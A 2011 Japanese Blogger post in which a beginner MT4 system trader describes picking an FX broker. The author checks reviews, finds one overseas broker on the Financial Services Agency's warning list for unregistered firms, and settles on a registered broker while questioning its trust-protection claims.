そして&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;">Twitterで&#12300;Ａ社にしよっかなぁ&#12301;とつぶやいた</b>ところ&#12289;ありがたい事に&#12289;</div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: x-small; word-break: break-all;"><b style="font-size: 18px; margin: 0px; padding: 0px; word-break: break-all;">&#12300;Ｘ系列はやめておいた方がいい&#12301;</b></span></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;">というアドバイス&#65281;&#65281;&#65281;</b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
さっそく&#12289;Ａ社がＸ系列かどうかサイトではわからず&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">先ほどの方に</u></b>質問したところ<b style="margin: 0px; padding: 0px; word-break: break-all;">見分け方を教えてもらった&#12290;</b><span style="color: red; word-break: break-all;">感謝&#65281;&#65281;&#65281;</span></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: x-small; word-break: break-all;"><b style="font-size: 18px; margin: 0px; padding: 0px; word-break: break-all;">そして消え去るＦＸ業者数社&#12290;&#12290;&#12290;</b></span></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
さて&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">次は以下のクチコミ</u></b>を見てみた&#12290;</div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="font-size: x-small; word-break: break-all;">&#12304;ＦＸ業者クチコミサイト&#12305;</span></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#9679;&nbsp;<a href="http://kuchikomi.miraifx.com/" style="color: #9a66cb; margin: 0px; padding: 0px; text-decoration: none; word-break: break-all;" target="_blank">ＦＸ業者のクチコミ&#65286;評判by&#12304;ＦＸ比較ロボ&#12305;</a><span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#9679;&nbsp;<a href="http://hikaku.fxtec.info/metatrader/wiki.cgi?page=%C2%D0%B1%FE%B6%C8%BC%D4" style="color: #9a66cb; margin: 0px; padding: 0px; text-decoration: none; word-break: break-all;" target="_blank">MetaTraderまとめWiki&#65293;対応業者</a><span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: x-small; word-break: break-all;"><b style="font-size: 18px; margin: 0px; padding: 0px; word-break: break-all;">ん&#65311;&#65311;&#65311;</b></span></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
逆指値&#65295;指値で発注するとき&#12289;10pipsとか20pips離さないといけない&#65311;&#65311;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
スリッページがひどい&#65311;サーバが不安定&#65311;&#65311;</div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="color: red; font-size: x-small; word-break: break-all;">そして&#12289;候補から消えるＦＸ業者達&#12290;&#12290;</span></b></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">すると&#12289;</u>評判よさげで上記制約が無く&#12289;クチコミでも評判が良い<u style="word-break: break-all;">海外のＢ社を発見&#12290;</u></b></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: x-small; word-break: break-all;"><b style="font-size: 18px; margin: 0px; padding: 0px; word-break: break-all;">しかし&#12289;金融庁に登録してない&#12290;&#12290;&#12290;</b></span></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
気になって<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">金融庁のＨＰを調べてみると&#12289;</u>&#12300;<a href="http://www.fsa.go.jp/ordinary/chuui/mutouroku.html" style="color: #9a66cb; margin: 0px; padding: 0px; text-decoration: none; word-break: break-all;" target="_blank">警告書の発出を行った無登録の海外所在業者</a><span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span>&#12301;の一覧にＢ社の名前が&#12290;&#12290;&#12290;</b></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
評判もいいし&#12289;Ｘ系例でもないし&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">捨てがたいＢ社&#12290;</u></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;">Ｂ社のＨＰから&#12289;今後どうする予定なのか聞いてみると&#12289;<u style="word-break: break-all;">以下の回答&#12290;</u></b></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;">&#12300;&nbsp;弊社弁護士からの回答では一切問題ないとのことで現状続行です&#12290;</b></div>
<div align="left" dir="ltr" style="line-height: 17px; margin: 0px; padding: 0px; word-break: break-all;">
<span style="border-collapse: separate; border-spacing: 0px; font-family: Tahoma; line-height: normal; margin: 0px; orphans: 2; padding: 0px; widows: 2; word-break: break-all;"><span style="font-family: Arial; word-break: break-all;"><b style="margin: 0px; padding: 0px; word-break: break-all;">&#12288;注意&#65306;&#12288;弊社は海外業者のため一切日本で営業できないのは存じてます&#12290;</b></span></span></div>
<div align="left" dir="ltr" style="line-height: 17px; margin: 0px; padding: 0px; word-break: break-all;">
<span style="border-collapse: separate; border-spacing: 0px; font-family: Tahoma; line-height: normal; margin: 0px; orphans: 2; padding: 0px; widows: 2; word-break: break-all;"><span style="font-family: Arial; word-break: break-all;"><b style="margin: 0px; padding: 0px; word-break: break-all;">&#12288;弊社ＸＸ&#65288;EU&#65289;の金融庁元で運営してるので一切日本の規制外ですのであえて</b></span></span></div>
<div align="left" dir="ltr" style="line-height: 17px; margin: 0px; padding: 0px; word-break: break-all;">
<span style="border-collapse: separate; border-spacing: 0px; font-family: Tahoma; line-height: normal; margin: 0px; orphans: 2; padding: 0px; widows: 2; word-break: break-all;"><span style="font-family: Arial; word-break: break-all;"><b style="margin: 0px; padding: 0px; word-break: break-all;">&#12288;何かアクションを起すということもございません&#12290;</b></span></span><span style="line-height: normal; margin: 0px; padding: 0px; word-break: break-all;"><b style="margin: 0px; padding: 0px; word-break: break-all;">&#12301;</b></span></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: small; word-break: break-all;"><b style="font-size: 24px; margin: 0px; padding: 0px; word-break: break-all;">警告書発出されてるのに&#12289;</b></span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: xx-small; word-break: break-all;"><br style="word-break: break-all;" /></span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="color: red; font-size: small; word-break: break-all;">何もアクションとらないの&#65311;&#65311;&#65311;</span></b></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">次は&#12289;金融庁のＨＰから</u></b>&#12300;警告書を発出したＦＸ業者が&#12289;正当性を主張し&#12289;金融庁に登録しなければどうなるのか&#65311;&#12301;と<b style="margin: 0px; padding: 0px; word-break: break-all;">正式質問&#12290;</b></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: x-small; word-break: break-all;"><b style="font-size: 18px; margin: 0px; padding: 0px; word-break: break-all;">&#9679;金融庁&#65288;電話&#65281;&#65289;回答</b></span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;">&#12288;&#12300;業者にどういう措置がとられるかはケースバイケース&#12290;日本国籍の顧客と取引をした場合&#12289;</b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;">&#12288;&#12288;業者が罰せられる可能性がある&#12290;</b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;">&#12288;&#12288;顧客側も該当業者と共謀していれば罰せられる可能性がある&#12290;これ以上詳細な事は弁護士</b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;">&#12288;&#12288;に相談すること&#12290;&#12301;</b></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;<span style="color: red; font-size: small; word-break: break-all;"><b style="font-size: 24px; margin: 0px; padding: 0px; word-break: break-all;">法的にどうなるのかわからんのやったら</b></span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: xx-small; word-break: break-all;"><br style="word-break: break-all;" /></span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;<span style="color: red; font-size: small; word-break: break-all;"><b style="font-size: 24px; margin: 0px; padding: 0px; word-break: break-all;">警告書出すなよ&#12290;&#12290;&#12290;</b></span></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">そして&#12289;またＢ社に&#12289;</u></b>金融庁からの回答内容にもとづいて&#12289;Ｂ社にとっての<b style="margin: 0px; padding: 0px; word-break: break-all;">法的正当性根拠を正式質問</b>してみると&#12290;</div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: x-small; word-break: break-all;"><b style="font-size: 18px; margin: 0px; padding: 0px; word-break: break-all;">&#9679;Ｂ社回答</b></span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;<b style="margin: 0px; padding: 0px; word-break: break-all;">&#12300;現状法的正当性など弊社弁護士からは特に説明があるわけではございませんので</b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;&#12288;<b style="margin: 0px; padding: 0px; word-break: break-all;">回答できません&#12290;登録等も必要があればその時検討する状態です&#12290;&#12301;</b></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: small; margin: 0px; padding: 0px; word-break: break-all;"><b style="font-size: 24px; margin: 0px; padding: 0px; word-break: break-all;">会社の正式回答としておかしいやろ&#12290;&#12290;</b></span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: xx-small; word-break: break-all;"><br style="word-break: break-all;" /></span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: small; word-break: break-all;"><b style="font-size: 24px; margin: 0px; padding: 0px; word-break: break-all;">なぜ金融庁に登録しない&#12290;&#12290;</b></span></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: medium; word-break: break-all;"><b style="font-size: 32px; margin: 0px; padding: 0px; word-break: break-all;">そして候補から消えたＢ社&#12290;</b></span></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">そして改めてＦＸ業者一覧を眺めてると&#12289;Ｃ社の存在を発見&#65281;&#65281;&#65281;</u></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;">金融庁に登録済み&#65281;</b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
しかも&#12289;Ｘ系列でもないし&#12289;クチコミみても<b style="margin: 0px; padding: 0px; word-break: break-all;">評判よさげ</b>やし&#12289;指値&#65295;逆指値の10pips制約無いみたいやし&#65281;&#65281;<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">しかも信託保全１００&#65285;&#65281;</u>&nbsp;</b>しかも&#12289;条件整えばＶＰＳもタダ&#65281;&#65281;&#65281;</div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: medium; word-break: break-all;"><b style="font-size: 32px; margin: 0px; padding: 0px; word-break: break-all;">Ｃ社に決定&#65281;&#65281;&#65281;</b></span></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">と&#12289;Twitterでつぶやくと&#12289;</u></b></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: medium; word-break: break-all;"><b style="font-size: 32px; margin: 0px; padding: 0px; word-break: break-all;">&#12300;信託保全&#12289;大丈夫と思ってるの&#65311;&#12301;</b></span></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">旨のアドバイス&#12290;&#12290;&#12290;</u></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
ナヌ&#65311;&#65311;信託保全１００&#65285;でも安心できないのか&#65311;&#65311;&#65311;</div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
そして改めて<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">信託保全に関してネットを探してみると&#12290;</u></b></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="font-size: x-small; word-break: break-all;">&#12304;信託保全関連記事&#12305;</span></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#9679;&nbsp;<a href="http://www.boysmode.com/" style="color: #9a66cb; margin: 0px; padding: 0px; text-decoration: none; word-break: break-all;" target="_blank">FX会社の信託保全&#65372;破綻と倒産の歴史</a><span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#9679;&nbsp;<a href="http://www.fmsound.net/fx_basic/trust.html" style="color: #9a66cb; margin: 0px; padding: 0px; text-decoration: none; word-break: break-all;" target="_blank">達人が選ぶ勝てるFX会社比較 &#65293; 信託保全</a><span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#9679;&nbsp;<a href="http://www.fmsound.net/comparative/trust.html" style="color: #9a66cb; margin: 0px; padding: 0px; text-decoration: none; word-break: break-all;" target="_blank">達人が選ぶ勝てるFX会社比較 &#65293; 信託保全で選ぶ安心のFX会社</a><span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: medium; word-break: break-all;">色々落とし穴が&#12290;&#12290;&#12290;&#12290;</span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: xx-small; word-break: break-all;"><br style="word-break: break-all;" /></span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: medium; word-break: break-all;"><b style="font-size: 32px; margin: 0px; padding: 0px; word-break: break-all;">Ｃ社に正式質問してみないと&#12290;&#12290;&#12290;&#12290;</b></span></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">そして予想外の&#12289;</u></b><span style="color: red; word-break: break-all;">ＦＸ業者選定難航に戸惑いながら&#12289;</span>&#12300;FXシステムトレード初心者奮闘記&#12301;は&#12289;&#12300;<a href="http://ahahafx.comffered.com/2011/03/blog-post_24.html" style="color: #9a66cb; margin: 0px; padding: 0px; text-decoration: none; word-break: break-all;" target="_blank">ウォークフォワード分析</a><span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span>&#12301;の<b style="margin: 0px; padding: 0px; word-break: break-all;">スキャンをしながら&#12289;</b>とりあえず<b style="margin: 0px; padding: 0px; word-break: break-all;">Ｃ社からＭＴ４をダウンロードして使い始めた</b>のでした&#12290;<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">&#65283;アドバイスしていただきありがとうございました&#65281;&#65281;</u></b></div>
</div>
</div>
</div>
<div class="post-footer" style="background-color: #f9f9f9; border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-bottom-width: 1px; color: #666666; font-size: 11px; line-height: 1.6; margin: 20px -2px 0px; padding: 5px 10px;">
<br /></div>
</div>
<br />
<b style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;"></b>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
投稿者
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12925100687041373057' itemprop='url'/>
<a href='https://www.blogger.com/profile/12925100687041373057' rel='author' title='author profile'>
<span itemprop='name'>ahahaFx</span>
</a>
</span>
</span>
<span class='post-timestamp'>
時刻:
<meta content='http://ahahafx.comffered.com/2011/04/blog-post.html' itemprop='url'/>
<a class='timestamp-link' href='http://ahahafx.comffered.com/2011/04/blog-post.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-04-13T11:30:00+09:00'>11:30</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1504371444'>
<a href='https://www.blogger.com/post-edit.g?blogID=3764781492495559537&postID=9123825940051160731&from=pencil' title='投稿を編集'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=9123825940051160731&target=email' target='_blank' title='メールで送信'><span class='share-button-link-text'>メールで送信</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=9123825940051160731&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=9123825940051160731&target=twitter' target='_blank' title='X で共有'><span class='share-button-link-text'>X で共有</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=9123825940051160731&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Facebook で共有する'><span class='share-button-link-text'>Facebook で共有する</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=9123825940051160731&target=pinterest' target='_blank' title='Pinterest に共有'><span class='share-button-link-text'>Pinterest に共有</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
ラベル:
<a href='http://ahahafx.comffered.com/search/label/A2.%EF%BC%AD%EF%BC%B4%EF%BC%94%E7%94%A8%EF%BC%A5%EF%BC%A1%E9%96%8B%E7%99%BA%E6%99%82%E4%BB%A3' rel='tag'>A2.ＭＴ４用ＥＡ開発時代</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>0 件のコメント:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>コメントを投稿</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3764781492495559537?po=9123825940051160731&hl=ja&saa=85391&origin=http://ahahafx.comffered.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<div class='inline-ad'>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-1899006932079012";
google_ad_host = "ca-host-pub-1556223355139109";
google_ad_host_channel = "L0007";
/* ahahafx_main_Blog1_468x60_as */
google_ad_slot = "7999438604";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://ahahafx.comffered.com/2011/04/blog-post_14.html' id='Blog1_blog-pager-newer-link' title='次の投稿'>次の投稿</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://ahahafx.comffered.com/2013/05/blog-post.html' id='Blog1_blog-pager-older-link' title='前の投稿'>前の投稿</a>
</span>
<a class='home-link' href='http://ahahafx.comffered.com/'>ホーム</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
登録:
<a class='feed-link' href='http://ahahafx.comffered.com/feeds/9123825940051160731/comments/default' target='_blank' type='application/atom+xml'>コメントの投稿 (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
<div class='sidebar section' id='sidebar-left-1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>&#12304; ブログ内 検索 &#12305;</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://ahahafx.comffered.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='検索'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<span style="font-weight:bold;color: #783f04;">&#9632;&#9632; <a href="http://ahahafx.comffered.com/p/blog-page.html" target="_blank">&#12288;過去記事 一覧</a>&#12288;&#9632;&#9632;</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>&#12304; 最新記事 &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://ahahafx.comffered.com/2014/06/blog-post_15.html'>具体的な最適化手法&#65288;２&#65289; 堅牢なパラメータ値の選択</a></li>
<li><a href='http://ahahafx.comffered.com/2014/06/blog-post_12.html'>具体的な最適化手法&#65288;１&#65289; 目的関数</a></li>
<li><a href='http://ahahafx.comffered.com/2014/06/blog-post.html'>システム評価&#12539;最適化とマネージメント</a></li>
<li><a href='http://ahahafx.comffered.com/2014/02/blog-post.html'>ポートフォリオのリスク配分&#65288;資金管理&#65295;レバレッジスペースモデル&#65289;</a></li>
<li><a href='http://ahahafx.comffered.com/2013/11/aws200mt4.html'>AWSに200円弱&#65295;月で&#12289;MT4予備環境を&#12289;用意する</a></li>
<li><a href='http://ahahafx.comffered.com/2013/11/fx4.html'>書籍のご紹介&#12300;FXメタトレーダー4&5一挙両得プログラミング&#12301;</a></li>
<li><a href='http://ahahafx.comffered.com/2013/09/blog-post.html'>ロット数を決める方法&#65288;資金管理&#65289;について</a></li>
<li><a href='http://ahahafx.comffered.com/p/blog-page.html'>&#9632;&#9632; 過去記事 一覧 &#9632;&#9632;</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>&#12304; ダウンロード &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://ahahafx.comffered.com/p/mt4ea.html'>MT4用EA開発用共通部品&#12300;ａｈｆｗ&#12301;</a></li>
<li><a href='http://ahahafx.comffered.com/p/mt4ahfwhc.html'>MT4障害監視システム&#12300;ahfw_hc&#12301;</a></li>
<li><a href='http://www.comffered.com/freeware#MONTE'>モンテカルロ法による最大ドローダウンシミュレーションツール</a></li>
<li><a href='http://www.comffered.com/freeware#BOOT'>ブートストラップ法によりｐ値及び信頼区間を求めるツール</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>&#12304; カテゴリ別 &#12305;</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/1.%20FX%E3%83%88%E3%83%AC%E3%83%BC%E3%83%89%E3%82%92%E5%A7%8B%E3%82%81%E3%82%8B%E3%81%BE%E3%81%A7'>1. FXトレードを始めるまで</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/2.%20%EF%BC%A6%EF%BC%B8%E8%A3%81%E9%87%8F%E3%83%88%E3%83%AC%E3%83%BC%E3%83%89%E6%99%82%E4%BB%A3'>2. ＦＸ裁量トレード時代</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/3.%20%EF%BC%A6%EF%BC%B8%E3%83%90%E3%83%83%E3%82%AF%E3%83%86%E3%82%B9%E3%83%88%EF%BC%88%E6%89%8B%E5%8B%95%EF%BC%89%E6%99%82%E4%BB%A3'>3. ＦＸバックテスト&#65288;手動&#65289;時代</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/4.%20FX%E3%82%B9%E3%83%88%E3%83%A9%E3%83%86%E3%82%B8%E5%AE%9F%E8%A1%8C%E3%83%BB%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%9F%E3%83%B3%E3%82%B0%E6%99%82%E4%BB%A3'>4. FXストラテジ実行&#12539;プログラミング時代</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/5.%20FX%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E9%96%8B%E7%99%BA%E3%83%BB%E5%8D%98%E4%B8%80%E5%B8%82%E5%A0%B4%E6%A4%9C%E8%A8%BC%E6%99%82%E4%BB%A3'>5. FX売買システム開発&#12539;単一市場検証時代</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/6.%20%EF%BC%A6%EF%BC%B8%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E9%96%8B%E7%99%BA%E3%83%BB%E5%A4%9A%E5%B8%82%E5%A0%B4%E6%A4%9C%E8%A8%BC%E6%99%82%E4%BB%A3'>6. ＦＸ売買システム開発&#12539;多市場検証時代</a>
<span dir='ltr'>(10)</span>
</li>
<li>
